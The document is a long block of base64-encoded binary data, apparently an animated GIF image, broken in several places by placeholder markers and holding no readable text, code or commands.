hK8GLQkaiCJSHCFV8IcCzGHRT1kvkVZuGUm97w3rd9KNFtiKMIV3IFNbTrg/xzbVC5lwBk/[base64]/YhgxQyVVymhBtT4wCXDQJMxr+DlmqrFm3Uehtu54RBLsWUtouJK0Y42Eh/AJaEpIokUUIMXGP/4hiOaBxYjyNYs/IM0WySNvXRUurfi+UtgylOYFAjgmqEmxK0d8xhvqgN+4kz1/MwpC3WkptWvJs9BtYvcYxxDHTDYDQRMAbAFAADYC4RMq+WF3mPzZQSJSPasEerBhj67Xxvj7rTZTp4S8lfAB1KzEwS8YQXpZ6MnYuK5Gdwy97BbATldkQx3poAA8ceoPpvZ1nRG4H7zG8QhWpAWV/gGltGni9sgAvWrf3ClQnWMLUabGWtkVYuHX/xLwnjjhLxx9Hv8kIJIwcpTdckPZIKRa0teBwqQSjr1NSReIHlfqdEBAGQdkhsJURoAOJsymqskSUmBD1CerEusxqIJJIj/BEFQAjdYgUSohRpwussKlaHQs91xpVpoiqboiVfhAwUwhQI4gPabOa5bNEYLlmE5i7K7rbTTHrxgGN/[base64]/wSQi7nkeRUvQIJUGTmR6ACY86SXSxVUgTmScILUWQFNSZ4wAB2QoKTXkaxDWIEOqAFNsUWa+EbJCoMqyIRTSbqeeINMyJWsa6VaSISog4AVqIGdu6RtXIFtdINf2hXnEbvoQYshOCZl0q0b3K3XiJbv4R+3m6YoAAEN0Ka62wIiRC5u8iZwYq7SYMImjJ/oUqDVWA5Z87z/OQddc4Ai2L0ugAIHOMIMkBAYGJjaAI7agK/ugKB6SYRPSIQ1/LyNCT3RIz3iiCC2k6iJ2oZvOxASM5lJfJoNu7d7u5Clgal92zBzQxkSMZFEPL5JjMTYMz760CInMIWOehFV8MRQPP/LT7w+UVyxhGM4qQIS8FvFVhy/8ss4WSSyiAiDiEgeI3MCT/Gy5EkdvgK5h0ilbaxGivACwgoJaeyAMEAC0xEErFjMjygAeuQke7xHQcCySRIdUVKeQ+gklBOln5sJXqgUaUyeKqCGrIsEdDQKolCsd4yKL/CzzIKzMuiHASgDPlA3yWotr/u6fgwWZKBBgbQeSjuHgjyHHKS2euHBEkoED9CAIhBCQpBIuzNCJMTIJdTIzXBCKLwNkOyf7FqYcjjJBTiCdpAvDYgCD0EHWRBDmZzJ4qiLaGGDEcjJdsquNpQvf2kgHBTKaGKn85goImCQq8SQrXwa5Tu+nFKtA/n/Gd7bsI+yDy0SRN7bSpPaDa0BMUXMRDNwEBQRMLNMS7REy7X8IlJ0yzRyOBhTErmcS/[base64]/0l74cnbiMkwtI0pAIFhVRj1ek6iTEMxAJhwwzfkY0oXmdAOKQMM8RnI08qtjCIEi8QMHTChclDZAyqrpFZBwI9/i6HdSKoTNVF2RdG11D5TZLgieTFVlFFWrMvG8RQi60U128b/[base64]/mFP+PUSXVd1oHdbinDfAAVxs1WnUAlSSgNwCDeAkOvC2v+roLKVgn/exVDYqNX43blfQXYkWuEFqOahvQ6OQ8jWoQr6GarZS9cNXKBekZE8MPp4Q9rpmaJZLWltkhe+vW+bgpBTuQJTADTlwCCHgPFinRdY3ddk3RUozXt4SxhlMjez0Ei6vLVLFRTbmryMG/kVsBH325ycFRe5RGvRyIKTNeRGrGSvk/J+CFtRkUVBmIXDLeGgiBDticvqrSVykA1KGGAoiJkYjYEDA5S0oBJ+1MSBmASAJGS6pYUIKJKuCD1IkEm8iVN0DHVlmKWrqdKkgtne3ZxaETXfkl2AqLoi3/C/4JSGQaVLkoSO7pnmkBH6kdDAGo2quN1C141LQLl3e4VK/9WnQJjdHoVAKAAtSQLnIQteXgn3sZ1RZAB2YomiYAAeyZAgRyB+FQBwaQEBsAA1r1J8oTKDrEQ/1iQ8FtqHQKw3S6vGJNXDqMpsCohDssjO8yKlUQOC8wmj/kygZdEKEykCwioEvk3M4lt28F3ZZ643tTvv14mZ9Zmw1YIUnAoTzuIivtgG0QhNmVXdlNUVI8xe9bm1TU3bgRhET4zDAQTdFMgSYZOZSjR3vsJdYcpCvLutd5HaGLJMURiOR53ry0RUSSTBtVLFG6JPljJEF4HS9DAmSM5JcDCdNZ/198VMYOKArEDAktCwGX+whqwKVFcQn9k7L1lQlmvl9OyYmbtTOgEK1nxiU6ReBaiZWg7VMjINpgOVrqkYK2GFRmygt26J7nbLuREQMbcICsJYSsFWFKtVQTPuHuTOE4AIN8ZmECADzKaDVRWwezvZcpkAIv2ABBGNUQuhh/cgd3qId6IAAf2I1FyAYjRuJ/CqjjABkmbgIn1hjbWMl0mmJXq+LvcE7oFB/Ok4ON8jZVkAMvMIUwbtZojZnRbZmfUSJ3yzAF4zcAsRqnQbfNvel7+6kZQhkDMYMD8QIIUDARuZAuEgTqk+o/lupBvupQpF2Fs93cTeS3sbgUGIRKKf8AVyqSFBCEuBElyWwc/iMrvxwkfMRHJqUTxRRex/[base64]/EQeBMDmWVqGeUBwCqkVAkEjwgjLYsdrbAGdQjxOTkT/eBkAW5EDuACKQahPHahY35FKUVyOp14jb60uS5dGMm/vDCvHl3UKKZU9CuUtCxkeOHCcwR/OlBsyEP7fygg4wTGq8JLj6K09aJIsgrM0RJdRZ7L9aATNb0o9wslsGiZUjWZLgUi4VCc6OwJn47P6N5p7AAAxY7TWYgTb4gyLggVTAAisIByvAglTggSL4gzYYgjXwAWToZh9o4GH6ZmIR1LNbh+XkHoSE2r/QtHYO4aoN4eN+1OTu2kzlu3R5bui+H+kaL+YEGRU4BhWgKGYQAP6pQtrQpoZ2h8CDgt1b/4A3QIMoxmh0iDb3jpZK0M+PHty4HenaIFY5PMh6UQFpUull3Y0yYIY8hJAhEbCcaSKiXhEDIZHPDd0FuCnY42MOhWNyR/CgHjcDMIVMjJklIDGf8WOqJnESt2pArnd6J+Srxj6mYtEYy12IWxJRqkUbtTJKbuQaGVlRwlG7fCw4E8xUotjIORWtc4KsoBNeIIJZtpxQrjIsd8xMoByI0Msa+EVekKxGSgEocwbQ/D+SWJu66pw09+xnHq04Z206/wM8LwELEAd76PM/lwBBX4M1kAEE4F+OUADHOh5ZcQMzcK2u81Oxk55Gt62zK1R9gRZEDW7gEh8XAAEGyPRNZ/+AtUgHblLufmZufLYf03BhdKJu1nCODDAhZhiBanENeIrJ33CH1ECHKxiCDrGBOCAvYev1Yv31vUhDWQtckK4N8iIHyxvWYi3DK9ZvwSCMEeBE+mAGzY+Qn+FjA+/KnBoRLbqPCZ2hK6rwck/9CV2iGboPNTMQEMljo6rWEOcHEgdAyZR3AEzxQK4+Kw1kyWTxQh5FMOL3MwI/gK+yUZreimPlITmERDC/8kul+/tkUcrryGmzSHqVUX4Vg5U/3uXR702VQUkdQelYutq/l1//JquCHcAABJABGUCGOi+CVNB5cRAHC/BzHgCIPznarJHhCAGGHW4WKlzocGEVBf3/[base64]/n/dr5IlW9lwuvbv069g1lFkEnDsHAEgXKl8gpb0B3GX7q+XXosM19B0HtBb2H/y9/[base64]/EGQDDIgpFAVgT40qEMKGdoQRG5ENAAvkiyExEZOYPCNI98ccURJRqC0qQs9rdRSTDFJNpNN7OSkAgyeriYAUSMgtYVSTDHwlAtD3CNVI/WgdZYsZpElllhhif9VFgEayAIFWu04ENk4IzAzlwBNZHAXXnvxdc4UngHmzmDIQqEBBIgZQAAUfjm2FluRmTZOJXBVohlnn/0l2lqk0bQXO3f1VBdrI7whnGxRvPGGAW944YR0z/k2XXDMlSGdKksod91vCzsnHXYZawzbIsEIp912G0QXsSSLlKHcBgY4kZsByRmwHj/yxdfezDTfV3N92wgC4M0E+lzgzwoKPbSDD0rohYVJY0jNCims6EQHKyQ5ohMpSP3hITXUQA3Wibj4tRM7KgGiFzvuyCOMHN7YdI1Sp4AElVTiOKQgSsIdN95Ycpkll2b6HSYfbqSJgAxrzNCDBHFSIU44VmD/[base64]/4QKCaIGWPuQh1ZANSfUyGlWq8EKDjYisAniEDJ60Y46kCO0CSIF1GiRhtrWgTdCCW92vGPc9Ka3vYnpSmKqguDWVLg3Ja4EFqiTBUqQiiLsqSCOSEjl/tYlPoSAkpmzHOc45zlC7eBQDwGkJE5XhYssxAkb8QhIjiCSksxuUzZQCe5eojtzrCMd50jH/X6HqpUITyhEycDxkrc85sHgVlKpB1Ws0qvoZYV6ziRWr9aXlrXMZBwq8J60qLU/8fWvMwHkFhS4xS0wIAM2NkCDtuR1r3H8Qn/8mwk5AJjOtaxlCqQp4Gn05ZNKsEYAZRiOKSIYhS58ITeCMNgimLOBYP+YMDjH2U1xUOhQDp5QOxJNoW8iVhwDyAFpgvCCJCAwDQAMgRBFKAIhXBCJJSAmZapAgnFYepyRzRA8S+ghzX6YU5kdsac5c8/O3iOfoCVRQEwkmhObGCEKIY0IOfJiiaTGtRRs0QlEyOIhqBGGumHoa3IoUZSidgirHcJGPRorjMwaIyjxCI9uvaMe+YYmDCCATch4U5ywcEhxJDJPjTQIJCkpSTENoEyWrOQlM7m5TXrOk4kKZaMukpGNROIjHlnlSIwgO07Z7lMuCdUteXcOduAkJwhUjS/F4CoQyGpWLnjtUxjADuehRR1YIZYzgUWAsZAFCmap7VoacQ5r/uT/DuC7i/[base64]/5FWTz7LgFnGxFS6TBVqWUUU47V2mLWCAVPOccxkXmWZ0stt9coChV6pryqQYQs8LNETbd6Emy0ozRS8Sc/npk99ULgCLxADgfh92jOS8W67RnCX8aK6vPQEjV/sZcD7SUGfwxtBA0uMgYEeQQwe8IAPxJBBJ3xhYi1tKHBgqFHrHNi/JqxYCmGow/IwQwzmHoEEQVCIeFiBAOnIgA8AEYX6uoAKGHaHHBbAwt2gbDfg4Q2KU5xinrL4PT+FjxH3Y8Sg0jiJR2UiFCUUhghkwqpE1ipVRdSBD5R1ilSTD9Vc1NWufq3KJp9yHe0IqTfU1Qd3/UMRUmFIRII5cms4Av9CRMdHP6K55z1Xc2Lb/GaGEJ1QEQnBKO88WTO8rlKqjF0r/4yM27lECoQ2BzuwbmidiNonQVG0GDJgDqY45bW1khU7JJ2rZNrW0r/CdFd2C00CAHeA47AET0h9k72Q79SpNt9jwJk+KKCDAOZYzhHA4ADtDpAmN7EEXJDbTXh+5tf0G6B6e5ev4B1bDDN0xBGebYTRa8oFYsCNF1ShABTuhjvOOZl2jKPC/m7w2xiNGEf3wwxAIHsETWgBDDQQDyqoowUtIHYGRgAIOezmDSDAsA34/V+TyVCGPFyPwLO/U52qmD83M7h+jthwJdr4QU1Uagey+mQEXahEKRAjhoL/XNX5k/xFLzo5/mNkyjX5YA3I6EE2KM5e9RUjiZkPHIQZRMLdXBmReAnP8ZzPRaCYAB3mtNliDZ3gsM6gSIIzRNZCUFYkmAEqgR6mQB1neRaoDNosGRoL7pLX+dIIQNpS0IoRvJYMNgUMpINfvAPb3Zb1wB1vWY9tJUvjsUOq3EVekBb/kM9M9BqwbctgdJpjXIEPtBQMEMCyTEH9rJMULFBm7F0LaGE8iaG8pJr93ESxcZ5QCIAXLAEAHEHpvRZKuIAHnF4knEy4ZJvJJIzLQNQ/fcy1lZBFFdhFcdsMyYHu8d5qSEGqtcNZAIY6iIAkigABiIA6TIHn+QYz2Bsh/[base64]/rg28Gd3JGFBmhFbRUhqtyFqezd+JQGCDiAA2QLPbWDc6kPtzzGFUQCYihAOI1hZ2CLet1Eu7zL/qwDE5rPRZbhqJQatfTEGgLCEkRCF3jASZidHJ5EHdbGBpiBJAjHySCHRv/[base64]/CFkvMyjCdw7LwIPRYTzMhpPVEExEyS6rsBGmRlnJRpAOo2vksnjh9GhRAgQIghhlcgT2l2v+cpFuAF3KxZK9NQRZ6xt//1QQa6tN7IZsBlMEXYIqmbMp+PpsNRME2aMcXGIBCFYcIjccIPaVFMSVvMFQKRSVipoAPBIW0sKQ5TMFXRo+l9YoIQIFYEoAPSMcSiEI4uMDH8NtziCL2wSWLxmVOpSL4vQfPdMBeGhUs+iVgTojS5OKIICZIBOMWEIIA0twi/cEWMKMzmsH95Z/JcWZn4lFc7RwEiqbPaSMvWA43WiAGFgqhdIlFfCCeQQqlyCZmmaANuMDUveNLmEqhzaOpsETwZMDXEY8LpINwEmdsOVqdEmRtGeRWAGFCQlNDMstDSoESmhpFDiTgkcP8hAY6uINfOAABwABseAAYgEA2uCcI/5xad+EPeH0h35EPAC1XtphhNc1nAgGF7wnCBiDBGwAAs10KptyXuQ1UBHnBAkiCGVhbyhSHcuRQgjlUS/UbbzQlf2VMysjBVAJCVUYLVqrAOgQG3UkisVAiJWZFJIJBExiHHFxBPAylWjpoYijAW7Yoi/IUXQLVfIDff4TfjNkoLP6lUlnVVEaBYroAA2xBEWhACRhjOPBVCVwBIzEAMmiWwGzDGNlfLzJp/jnpk05jkYDJA1LpzyFW0AndN2bgoECAGzhD6ahORpiSAoaAI/gApVBK7GjWCSJDLEmBbBUabxohL/[base64]/Bu1B5tbjYk9aHK10SoGhltpeNC1yypN5OSo6WORfQAG4SgLh3VNp0NI6SAEbLJBKMm0BUaQWxqfjmW17fV0KFIwNkN7oPVtJ3FcXwG0E+QYE+CpxGMfe8u0CMJTIhAy//a1TGuLavsHuVaUNCAAgZAA7cKVYMu7jWk/kjgBywEA84GpLiatvlKvnmivooiJ8CBF+ENFe9mVlEuzs2O42LJUUEWbu7mIvLumS9u5m/i7ExhWYfMmUEi+ZkCabKW/GPkQkdNKVOIprTlYkTO9C+QM3imBm9Vlt3uY7SkE+xuybIto+1awACGcNssRTLI8/MjI7gEAj+AXQXs+lDW1v/x3LoDJLviytclHe04LG4gUwKQswCGBtQsUGAdjLOpjDsEnBLzjwek7kPc2EqRaQ7+iTUKSAHADCBo+eKz2bB/sAtIWwMX/BB9XGebTMDEnHH3KQybhwNJ9Qw/[base64]/8S0AT/xf8CsEUuCwiogxGYk7uty01ohvKppKGGqvGFYdYSUGnAQ6nkSwbw01B8VPGghKaUtQ3opDAPcxdMUBR4QBeEUCTgUMRwhwqzZQv1G+xhmwod2NoKQg33nhjgBVdWha+8XU7n9E6PczuUJQhQgYFdhzu/c+c2sV0iXH+UroGU3/nl6C3yMxf/c8gpLO8KNMoVNFwZ9BmjsUKbiSXxwfGWppae5jdGtM59aR1TVhn0gwJ4LBIMAEczVDA4gxt8gUmshEr8BC+pqanIVkt0XaKtYQpEgQvUYCM78ga7gPLEFnJ6xk3DL2JjslZgD7Kgg/0KF2pYgnUqMNmOoRb/rkWjhoZaLF5Sn/IXDEc2tID4lJoljIMAzEU2HSpLTt7+tjIanq2qssgbnKmCl7URDHO0lQRbw+1/ikxuEIdygOIn/mpeYzg1z97HzNCynhuF4sXPRqLQfrduaUUcrIMqvEEhmAF2QEBkS/Y7nyKMrSIQla5mG00TbfFgilFhgjYvjjZpt5Vp25EDSulq/83lWGxDC51sc1IGHoroTLRrOoToLIICIAFGf7Qb9ENFMVQZfHQUwCHL5ib+Vl0sIZoKSMv3qKoAiIETeABPDhPpMU91I8VnUFqlCa1OMyf9qoOt4QQ8soO17C8BwdMEYyRgAHBo+CxpOABLLYApqEPS/yZtVLNLB9CFXagAb+6d/[base64]/Q5XJycX2Noye0+BewMwsI0GaUQrtC/ACLRD/rJDGlrGXP/[base64]//OU//Flqs/Gh5elAjeqJjS1HPC71Ahj3d/DpAQX0vgAGgg8/7PKr/rMPy8V60/EQT3AH8zz/[base64]/BfL0QGFyZMxImXxIudNHb8GHJkJ0gmV0ZyGXNmzZs18/L8GXRo0aNDh+Bl2rPpEKtZt3b9GnZs13z48KJtmzafKrt583bzG3hw4Dvc7IhE3HgV/15VkLhpHsmNk0h8Fi3yVyaEG0lIIkWCUB18iGDVJXnvriBmy/IQvEBYUiZ9/AVvGDJ0YcSDiyH7+fNXmA4Ecsh5R50CZVFHFlmMOqqppRxEakECFCQAClmgKPAdAc85ZxwY2BmHnXVE3JDEc6Y48URypkCHHBZdZFHAKUAA4RwRZzRgJADQgUEKHjOYwosN5GAmhSgAEUOMEZS0oQkXYHjSHBAcKEIDDYq4EssiBALBoC0SQmgh/[base64]/9+tuPU4TMcUDAAQtEMMEIi5LU45ARJGBjdTRsYRwV2PlQxBE3pNFEFKcQEJ0XW0RH5hZoTEeKKWwYKZgMzGEHhgzGyaAMA7bJyQMbhkAoGy2huLLKLKfEciBCDvqSATEbgsiIsCMSW+yJKKL/6KIuohBEkvfqXCBOlE56e14/A71bFVWWkMOmFHQawQNER8iAHKGIgnSpOOKQdFIo4sBUFVOMuIEeIwBAAlSySDVLVFFT/XwtslZ1tS5X6eoL9Vlv9Wuww3IljLFee/2VdsssMxb3zpTdXTTUfIfW2dakrZb41bI9njZuu/32N+SKGxcDM0xr7jcnxO0OTn/A80eB7sodD7wy3EBvvO68QwICCEx58083QDJAo5AUzhO+kXxwGGIj+pP46YRgAJBFBDJQx0LGOKaETEIl09A5VraycbSsRBtKUcZaRLObZUxGOlvHOdJhDilkgxkjMQUMBMAOEJhjCQro2hamVCUN//[base64]/q+AIENBCMYcJMESQIGJ5XABAIMcMhEjEAm/[base64]/mqQlLZlJ3qkmeJxMTbQ82Unk5aYKuiklKr9FnOaRi5UYcEMIkIBK6nXnMrvsJZ2QOZ559YNOJumOJIC5iKRJQgHH/JNIwMMSPsENmgz/wI8Pqjmmiu6na/[base64]/dskLDHTnDZRFJkw0qwBjbuCjEEjm/0tiwpKG+eAIHigt/1CLzYhuQUoweodrYQupBjHuYyLbWAVpxFt2uvMcMMszijI2XBgZV88i+pBOffA2DGCTAc/[base64]/MdADpz11AyB+ugugBnVHv2De9YHETtWZV0rkMxOautQPNRWEkcRAxibYHQbrKBwadx0HAvg62GoUdoIVIQYvmKMI8PMCqCgM4bBQGJCfAKSFp40qQpoFq6bLqiLDym3Wue7bhYGkuIF1O3MTC92ZhKtc30283Nx4lPTuFl+HU5x863sHuWQO9Ygcict0hw/HrA4vwdePMowHs/iqDsS3A3H/hQ3MygMjSTKba4QoHCFsY9JDfbJ5XYM6wJ7d3JhtJ+QxcULIYy/[base64]/[base64]/zUR/3kR/70R//ESADUiAHkiAL0iAPEiETUiEXkiEb0iEfEiIjUiInkiIr0iLjMSAAACH5BAUyAP8ALAAAAACAAsgAAAj/[base64]/23O9bn37ln1XLXIvr379/Djy5+/sJ99jR09ghTJ32TJKnykJOBLMLkRUyQzxWTGDjY1+AVOXyDgCE8/[base64]/tA7wj6+whvCPsK3y8Y+xrKY0a0uw7rBqTc7+YwatGADwj7X/OLKqtjK0egOrRsyqxz9DzOrCrOXequ66sKbTbq15/eMurPesa4CtS7SqCqxISLIqZqxmtqoXtfq7KmezbhAYrQCzqkCrBrMr8T9d/iPHxP/0YGu56aYL6xYSj4txuRq36jGrJ68qVqost+wye6v6E7PMrL6K8c04G8TrrjyzChJIv7JKrK3IqrtDJM+y6qyzC2Kwak6r8vTPF9dqe+sRHois7rm1pozz1+re9Q8hq877MdjsQnAxrJ6t6u/aFqtbxq0No41xbHbnPXHJEnP/zSoD66788uCEF/7QzLLqrfhBu/K6s89BDwvsrUUnW8WybvyD4KpLL23TP06zSnW117KqrdVW/+PDP2uwvmq44WqtLuBeK253Xu4KafvE966q9tpwU3YZEv84wTC7b8/a++6tws38rbXrHb3Eghtu/fXWI04zrDQnbqusNn990OOPR76qr5MPW+yqyCKrbKuZG/iss0gzLS2rECIA+qo/WWvtEa06wg18cINwwYoqN5ve8zAGggXizEtbmhUSeCMJgkEgb8tjVd0Upxs5CMKBDgTcrUQINhNh74QoNFyrtqc9ENaMcY6DFbB+1iphhWR9x4IVSmolP821SkFOmxZO/0AXoS9QrVWpY5UMfABAD/wDgKvym8mmaC5yufCKILxgrTRDsH908WsRa1W+sEhGF0rFbuPySgrXyMaWrbCMLxzfqsqnrqEVqyTsasnS/rFHpe3vQUVEQIR+csSfsOpCq/JAt574DwMiY2SskiIcJ3mzzBDjMlqk1Rfz5jwyBo+Su5NdCRkQgzaa8pSmQlwcZ+W9nCWkcT1rVfpqaMda7RB+mVtVLpeGoGntYFpPwwACBClIR1QLddoSCiP/8S0ntm4pjQQXFaEHympW0prYzObNSGi3GJDLBagMpzjfE8fwtRJsColh+X72kWDVkn05TNaqLqdLZvWwcwwCptOG+P8PYsIqddzqEBQJqDeQafOgtdqkrUxBhDcg9KFlLBc30TaVcVr0ohHRnjlZiM5XqlOGkBNaLU2iw3/Q8x/x46Mb6hctPoLODEKEEBGn1r+qAbCJqzoCAZ1owGj+Ayo9RVftFAhRT16GXaYoqlJBKJZViRJnJsSoVC06LIXM7KpY3R5HaZW4+tSKnZO7oQ3XVzllndQlfuRjTKT1uX3uBAFvXRUCosC/Jy5ydRfywAD/IbKnssqJVvzpUpWq0MEa9rAbG8JUFzu4fziDF7zgDRFO0IET4OGypziFGtRwCom8cJWx2ir3FtI4+6yTVmOdlbGMJaCTsgqte5SJS+8X0yL/7sQnPTGkMv+xyH8gRSgiO1dQJQmrlBEVschNrnJBSCrGOpcijoWsE+Rwgsl+og6Y1exmt8vd7m73BBNx1WdbWCvweRWksxTasFJ7rKK1FlYvSdrRNMc0t+4EJ8Ys3dRO15OcKnORHAqXE5/qnIkRd7kITrCCwaYHPTz3wTJ77ASdQNkTfOKyeMisdzfcXVYYAhMc7q4TYCbeFYrWxKSdIx0nlz72+sd9AtLla5nlQ5nU7yY3GeI+p3Yt/fEXiow0DmD5OmTBcg0Gq4JBuqLyD8A52YrHXbCUp6xgFxgBwmyMrhycQGHrZle7IQ4zhzEhgjkoIhxoNsSGWdHdEMyn/[base64]/zlB1UPuvvx2MhyucLvlrfOt8sKTIACE6x2NazvHY54qJnn/[base64]/CszuZDnw1d7B8+35JAeqQvghBkEwblxNCAfKu1fyJ3DT2xmRwqMlKM8JSrcIxcIgQ8ppU8K5D5HVYNVLz/+Md/s6U0tuaSxXl2K7/zoA/96Nw1xK1FT3/Pc5fz+G4V09VgCF2zag4iAA2f4HoE+Hoc5mvitDN0dD5Bsx9iJSztcxLvNWMwkXZHgwG/pBMaaExvl1uOgCFD4QNM5AMGlBTnEmlQEUnGBQMsOEVPVjarchcgYA6HR342eIOt4gHg1B7RxQvTVV0Whl2Tx35EqGqhFw7wt13/Vn9MiGasYgU8Z3qsEg5TqG8iEA+tYgUFuIUnEGLgJU5ztCv48Stf94DE8mKthRLAZyAHEhMYyCA1oXZsd1tvICHWFgVdQBTdkldN8Ton+FNARX3ctyreMYi0YjaEeCvhh4OMOH5I/1ERvHB1RTiJanB5rSYCsBZmAhcPvMZdRyh6sOJ//[base64]/yD+TQKg6wKu6gDuq4lC53FBWxizu3hEWXb95lia3Wj/gnevo2b/wWdP8WiuFABdrFCrAGgO2wDgVZCRCZCLNCAFOgAWgwkaxiD/[base64]/EHm/wJz/UAnCMAXt8GrCGQ5xIGZEYFH3wSvGFpK7B4HECJlpuIZseDRAZHxxeJkY8AYxCRSc6Qgz2RN5aBzHQYJHYWUgAhVKZn3/AAPnEpRaUXiLGJusgg7n8A9HeZRKSSt8qZsmumDXGF5O0F38dons+YlNqGtVt2+i2Jz/mAus2HlgGQ5SAGaYoC7m+Q/01w6YlWGbFXrfWZ74Bg3QgAdgYJ6el4Qb1ou+qID40RG/8hGN+WLF2Fr8SRNueIGW2XY5YW2b6ROcGYJMFGAcAlQ6WRXd6B2qCThCQkINBAIgEKKvWZQiCgUj2iolCgYnOqgIlqIT4Y7bNZyeZ6P1/7eVm0UAWMgqVDAFlZAAsFIJd6CPUjcr4VAJnKVZ/Ud/nCpwsGIImTWWSvePqNCegYlmeJAAUNp5/RZiHemRjZMfiqmlW/qYacgSa6iMMoGBDSKgBHpbHoiguUUUAUaaJlia3Vh9DFCnIIAXDJCn/yCbrHKUtKIBq/Kn/1Ci/zAHhDquycWbEgF7TDiq/8ipIoBh/gYrqngCs3ICUyCkQQorsvidhKkGIgCKt5IAlnqp+9qv62qvBRuWJxCkOiqP3nWYiBk096EfWSqMIcClvaoSv2pjF7iSNpFjPCFInJmmFpKmTKRTomkENlAcOWkD1YeaLBitsCkkIAAFDgACH/96lLLwD43wD95Krj67aR7gAxMxACy6qKcXpAkwkQSAirMynpGnBkvXKq03ArCihbLYandQkIlAta0iDlu4i2c2K6QolxhJgL8wr/tKdPpXsEJKkPc6KwmABniwr94Vn/[base64]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